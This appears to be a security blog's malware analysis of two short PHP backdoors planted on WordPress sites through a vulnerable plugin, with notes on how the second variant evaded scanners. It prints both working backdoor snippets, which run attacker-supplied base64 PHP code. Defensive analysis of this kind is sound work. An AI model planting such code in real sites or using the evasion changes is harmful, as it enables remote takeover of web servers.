We found the following PHP backdoor in August 2018 along with other malware samples uploaded after hackers exploit a specific vulnerable WordPress plugin covered in this previous post.
<?php @file_put_contents('cleartemp','<?php '.base64_decode($_REQUEST['q']));
@include('cleartemp');
@unlink('cleartemp'); ?>It’s a short piece of malware, but it uses the file_put_contents to create (or overwrite if already existing) a file named cleartemp. Then it inserts the PHP code that is provided by the hacker through a crafted HTTP request containing the PHP code within a string of base64 encoded text. Next, it is decoded so the PHP code can be written to the cleartemp file.
We also found a variation of the above sample within a separate file:
<?php $a = base64_decode($_POST['b']);
$c = '/tmp/b'; file_put_contents($c,'<?php '.$a);
include($c);
unlink($c);These two malware samples ultimately accomplish the same task of writing code to a specified file, the code being supplied by an HTTP request, and then including that newly written file to the current running PHP script before deleting it. Although the two samples do the same task, it’s important to analyze the changes as it can help to show us how hackers are reacting to existing security controls and what they are doing to evade these security controls when they are encountered.
After analyzing the code from both samples, we can see the following:
They stopped using the @ error control operator which silences any errors that may be generated by the malicious code and helps aides in evading detection, but at the cost of the code being more likely to trigger scanning signatures.
They have moved to using variables ($a and $c) to store the filename and payload delivery used in the file_put_contents function. This can be helpful in evading detection by a scanner’s signatures or just human analysis as using a variable name like $a is less suspicious than directly including base64_decode($_POST[ code.Although the coding changes between the two malware samples were not major, they were sufficient enough so that the second malware sample was able to avoid detection by online scanning tools after the first sample was already being detected. This makes it a good example in showing how analysis of the changes in a malware’s code can help reveal how the threat/malware operator is responding to existing security measures. This allows us to make better security tools with the knowledge of knowing how the threat/malware operator has responded in the past.




![Massive ois[.]is Black Hat Redirect Malware Campaign Targets WordPress Sites](https://blog.sucuri.net/wp-content/uploads/2022/11/BlogPost_Feature-Image_1490x700_PHP-Login-Stealer-390x183.png)





